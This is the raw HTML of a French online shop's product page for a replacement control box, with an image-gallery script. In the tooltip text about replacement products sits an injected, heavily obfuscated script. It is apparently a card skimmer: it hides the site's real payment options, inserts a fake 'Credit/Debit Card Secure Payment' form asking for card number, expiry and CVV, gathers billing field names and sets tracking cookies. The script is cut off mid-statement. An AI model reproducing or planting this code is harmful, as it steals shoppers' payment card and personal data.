<div class="product-info-main"><section class="text-gray-700 body-font">
    <div class="flex py-6 lg:flex-row flex-col items-center">
        <div class="flex flex-wrap order-first w-full">
            
<div id="gallery"
     x-data="initGallery()"
     x-init="initActive()"
     x-spread="eventListeners"
     class="order-1 w-full md:w-5/12 md:h-auto"
    >
    <div :class="{'w-full h-full fixed block top-0 left-0 bg-white z-100 flex': fullscreen}">
        <div class="absolute top-0 right-0 pt-4 pr-4">
            <button @click="fullscreen = false"
                    type="button"
                    class="hidden text-gray-400 hover:text-gray-500 focus:outline-none focus:text-gray-500
                        transition ease-in-out duration-150"
                    :class="{ 'hidden': !fullscreen, 'block': fullscreen }"
                    aria-label="Close"
            >
                <svg class="w-6 h-6" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                    <path stroke-linecap="round" stroke-linejoin="round"
                          stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                </svg>
            </button>
        </div>
        <div class="gallery-container relative self-center w-full bg-white mb-2"
             x-transition:enter="ease-out duration-500"
             x-transition:enter-start="opacity-0"
             x-transition:enter-end="opacity-100"
        >
            <div class="relative mb-6 h-full">
                                <img
                    alt="main product photo"
                    title="Bo&#xEE;tier&#x20;et&#x20;chariot&#x20;de&#x20;commande&#x20;seuls&#x20;pour&#x20;&#x20;DUO&#x20;VISION&#x20;500&#x20;VOIR&#x20;SO3000V046"
                    class="object-contain object-center w-full h-full max-h-screen-75"
                    :class="'opacity-0'"
                    src="https://www.domo-confort.com/media/catalog/product/cache/b7ab270e81929ed72a1102a92415f15c/s/o/so3000v000_large.jpg"
                    width="700"
                    height="700"
                    @click="fullscreen = true"
                />
                <template x-for="(image, index) in images" :key="index">
                    <img
                        :alt="image.caption || 'Bo\u00EEtier\u0020et\u0020chariot\u0020de\u0020commande\u0020seuls\u0020pour\u0020\u0020DUO\u0020VISION\u0020500\u0020VOIR\u0020SO3000V046'"
                        :title="image.caption || 'Bo\u00EEtier\u0020et\u0020chariot\u0020de\u0020commande\u0020seuls\u0020pour\u0020\u0020DUO\u0020VISION\u0020500\u0020VOIR\u0020SO3000V046'"
                        @click="fullscreen = true"
                        class="absolute inset-0 object-contain object-center w-full m-auto h-full max-h-screen-75"
                        :class="{ 'cursor-pointer': !fullscreen }"
                        width="700"
                        height="700"
                        :loading="active!==index ? 'lazy' : 'eager'"
                        :src="fullscreen ? image.full : image.img"
                        x-show.transition.opacity.duration.500ms="active===index"
                    />
                </template>
                <div class="absolute inset-0 hidden w-full h-full bg-white nonmobile"
                     :class="{ 'hidden': activeVideoType !== 'youtube' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'youtube'
                     "
                >
                    <div id="youtube-player" class="w-full h-full"></div>
                </div>
                <div class="absolute inset-0 hidden w-full h-full bg-white"
                     :class="{ 'hidden': activeVideoType !== 'vimeo' }"
                     x-show.transition.opacity.duration.500ms="
                         images[active].type === 'video' && activeVideoType === 'vimeo'
                     "
                >
                    <div id="vimeo-player" class="w-full h-full"></div>
                </div>
                                <div class="arrows">
                    <div class="arrow prev" @click.prevent="changeImage('prev')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M4.3623 8.56372L0.638901 4.85634L4.3623 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="arrow next" @click.prevent="changeImage('next')">
                        <svg width="5" height="10" viewBox="0 0 5 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M0.637695 8.56372L4.3611 4.85634L0.637695 1.14895" stroke="#2C2C2C" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                </div>
                            </div>
        </div>
        <div id="thumbs" class="hidden flex-wrap md:flex"
            :class="{ 'fixed justify-center bottom-0 left-0 right-0 mx-6': fullscreen}"
            style="min-height: 100px;">
            <template x-for="(image, index) in images" :key="index">
                <div class="mb-2 mr-2 lg:mr-4 last:mr-0">
                    <a href="#" @click.prevent="setActive(index);"
                       class="block border border-gray-300 hover:border-primary-yellow focus:border-primary-yellow rounded-lg"
                       :class="{'border-primary-yellow': active === index}"
                    >
                        <img :src="image.thumb" class="rounded-lg"
                             :alt="image.caption || 'Bo\u00EEtier\u0020et\u0020chariot\u0020de\u0020commande\u0020seuls\u0020pour\u0020\u0020DUO\u0020VISION\u0020500\u0020VOIR\u0020SO3000V046'"
                             :title="image.caption || 'Bo\u00EEtier\u0020et\u0020chariot\u0020de\u0020commande\u0020seuls\u0020pour\u0020\u0020DUO\u0020VISION\u0020500\u0020VOIR\u0020SO3000V046'"
                             width="90"
                             height="90"
                        />
                    </a>
                </div>
            </template>
        </div>
    </div>
</div>
<script>
    function initGallery () {
        return {
            "active": 0,
            "videoData": {},
            "activeVideoType": false,
            "autoplayVideo": false,
            "loopVideo": true,
            "relatedVideos": false,
            "vimeoPlayer": null,
            "fullscreen": false,
            "initialImages": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/S\/O\/SO3000V000.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/S\/O\/SO3000V000.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/S\/O\/SO3000V000.JPG","caption":"Petite image produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/s\/o\/so3000v000_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/s\/o\/so3000v000_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/s\/o\/so3000v000_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "images": [{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/S\/O\/SO3000V000.JPG","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/S\/O\/SO3000V000.JPG","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/S\/O\/SO3000V000.JPG","caption":"Petite image produit","position":"1","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/802e0c2d3b6397d631c34696674489ae\/s\/o\/so3000v000_large.jpg","img":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/b7ab270e81929ed72a1102a92415f15c\/s\/o\/so3000v000_large.jpg","full":"https:\/\/www.domo-confort.com\/media\/catalog\/product\/cache\/525dba310f4ceeb3a1c909c2d48ef536\/s\/o\/so3000v000_large.jpg","caption":"Grande image produit","position":"2","isMain":true,"type":"image","videoUrl":null}],
            "appendOnReceiveImages": true,
            receiveImages(images) {
                if (this.appendOnReceiveImages) {
                    this.images = [].concat(this.initialImages, images);
                    this.setActive(images.length ? this.initialImages.length : 0);
                } else {
                    this.images = images;
                    this.setActive(0);
                }
            },
            initActive() {
                let active = this.images.findIndex(function(image) {
                    return image.isMain === true
                });
                if (active === -1) {
                    active = 0;
                }
                this.setActive(active);
            },
            setActive(index) {
                this.active = index;
                if (window.youtubePlayer) {
                    window.youtubePlayer.stopVideo();
                }
                if (this.vimeoPlayer) {
                    this.vimeoPlayer.contentWindow.postMessage(JSON.stringify({"method": "pause"}), "*");
                }
                if (this.images[index].type === 'video') {
                    this.activateVideo();
                }
            },
            activateVideo() {
                const videoData = this.getVideoData();

                if (!videoData) { return }

                this.activeVideoType = videoData.type;

                if (videoData.type === "youtube") {
                    if (!window.youtubePlayer) {
                        this.initYoutubeAPI(videoData);
                    } else {
                        window.youtubePlayer.loadVideoById(videoData.id);
                    }

                } else if (videoData.type === "vimeo") {
                    this.initVimeoVideo(videoData);
                }
            },
            getVideoData() {
                const videoUrl = this.images[this.active] && this.images[this.active].videoUrl;

                if (!videoUrl) { return }

                let id,
                    type,
                    youtubeRegex,
                    vimeoRegex,
                    useYoutubeNoCookie = false;

                if (videoUrl.match(/youtube\.com|youtu\.be|youtube-nocookie.com/)) {
                    id = videoUrl.replace(/^\/(embed\/|v\/)?/, '').replace(/\/.*/, '');
                    type = 'youtube';

                                        youtubeRegex = /^.*(?:(?:youtu\.be\/|v\/|vi\/|u\/\w\/|embed\/)|(?:(?:watch)?\?v(?:i)?=|\&v(?:i)?=))([^#\&\?]*).*/;
                    id = videoUrl.match(youtubeRegex)[1];

                    if (videoUrl.match(/youtube-nocookie.com/)) {
                        useYoutubeNoCookie = true;
                    }
                } else if (videoUrl.match(/vimeo\.com/)) {
                    type = 'vimeo';
                    vimeoRegex = new RegExp(['https?:\\/\\/(?:www\\.|player\\.)?vimeo.com\\/(?:channels\\/(?:\\w+\\/)',
                        '?|groups\\/([^\\/]*)\\/videos\\/|album\\/(\\d+)\\/video\\/|video\\/|)(\\d+)(?:$|\\/|\\?)'
                    ].join(''));
                    id = videoUrl.match(vimeoRegex)[3];
                }

                return id ? {
                    id: id, type: type, useYoutubeNoCookie: useYoutubeNoCookie
                } : false;
            },
            initYoutubeAPI(videoData) {
                if (document.getElementById('loadYoutubeAPI')) {
                    return;
                }
                const params = {};
                const loadYoutubeAPI = document.createElement('script');
                loadYoutubeAPI.src = 'https://www.youtube.com/iframe_api';
                loadYoutubeAPI.id = 'loadYoutubeAPI';
                const firstScriptTag = document.getElementsByTagName('script')[0];
                firstScriptTag.parentNode.insertBefore(loadYoutubeAPI, firstScriptTag);

                const host = (videoData.useYoutubeNoCookie) ?
                    'https://www.youtube-nocookie.com' :
                    'https://www.youtube.com';

                if (this.autoplayVideo) {
                    params.autoplay = this.autoplayVideo;
                }
                if (!this.relatedVideos) {
                    params.rel = 0;
                }
                const fireYoutubeAPI = document.createElement('script');
                fireYoutubeAPI.innerHTML = `function onYouTubeIframeAPIReady() {
                    window.youtubePlayer = new YT.Player('youtube-player', {
                        host: '${host}',
                        videoId: '${videoData.id}',
                        playerVars: ${JSON.stringify(params)},
                    });
                }`;
                firstScriptTag.parentNode.insertBefore(fireYoutubeAPI, firstScriptTag);
            },
            initVimeoVideo(videoData) {
                let
                    additionalParams = '',
                    src;

                const timestamp = new Date().getTime();
                const vimeoContainer = document.getElementById("vimeo-player");
                const videoId = videoData.id;

                if (!vimeoContainer || !videoId) return;

                if (this.autoplayVideo) {
                    additionalParams += '&autoplay=1';
                }

                if (this.loopVideo) {
                    additionalParams += '&loop=1';
                }
                src = 'https://player.vimeo.com/video/' +
                    videoId + '?api=1&player_id=vimeo' +
                    videoId +
                    timestamp +
                    additionalParams;
                vimeoContainer.innerHTML =
                    `<iframe id="${'vimeo' + videoId + timestamp}"
                        src="${src}"
                        width="640" height="360"
                        webkitallowfullscreen
                        mozallowfullscreen
                        allowfullscreen
                        referrerPolicy="origin"
                        allow="autoplay"
                        class="object-center w-full h-full object-fit"
                     />`;

                this.vimeoPlayer = vimeoContainer.childNodes[0];
            },
            changeImage(direction){
                let active = this.active;
                const countImages = this.images.length;
                if(direction === 'prev'){
                    this.active--;
                    if(this.active === -1){
                        this.active = countImages - 1;
                    }
                } else {
                    this.active++;
                    if(this.active === countImages){
                        this.active = 0;
                    }
                }
            },
            eventListeners: {
                ['@keydown.window.escape']() {
                    this.fullscreen = false
                },
                ['@update-gallery.window'](event) {
                    this.receiveImages(event.detail);
                }
            }
        }
     }
</script>
            <div class="order-2 w-full mb-6 mt-5 md:w-7/12 md:pl-5 lg:pl-10 md:py-6 md:mb-0 md:mt-0 md:pt-0">
    <span class="block text-sm font-bold uppercase">
        Référence :         <span class="text-primary-blue" itemprop="sku">SO3000V000</span>
    </span>
    <h1 class="text-xl md:text-3xl font-semibold text-input-black title-font mb-5" itemprop="name">
        Boîtier et chariot de commande seuls pour  DUO VISION 500 VOIR SO3000V046    </h1>

    
    <div x-data="{ tooltip: false }" class="text-sm uppercase text-primary-blue font-bold flex md:pt-24 lg:pt-40">
    <span>Les produits de remplacement</span>
    <div class="relative ml-3">
        <svg x-on:mouseover="tooltip = true" x-on:mouseleave="tooltip = false" class="cursor-pointer" width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M11 2C6.02944 2 2 6.02944 2 11C2 15.9706 6.02944 20 11 20C15.9706 20 20 15.9706 20 11C20 6.02944 15.9706 2 11 2ZM0 11C0 4.92487 4.92487 0 11 0C17.0751 0 22 4.92487 22 11C22 17.0751 17.0751 22 11 22C4.92487 22 0 17.0751 0 11ZM11 6C11.5523 6 12 6.44772 12 7V11C12 11.5523 11.5523 12 11 12C10.4477 12 10 11.5523 10 11V7C10 6.44772 10.4477 6 11 6ZM11 14C10.4477 14 10 14.4477 10 15C10 15.5523 10.4477 16 11 16H11.01C11.5623 16 12.01 15.5523 12.01 15C12.01 14.4477 11.5623 14 11.01 14H11Z" fill="#3C73CB"/>
        </svg>
        <div x-show="tooltip" class="tooltip" x-cloak>
            <p>Certain fabricant change de référence commerciale ou d’esthétique pour certain produit, mais ne vous en faite pas, nous pouvons vous proposer une solution de remplacement&nbsp;!</p><!-- @BLOCK@_19 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var 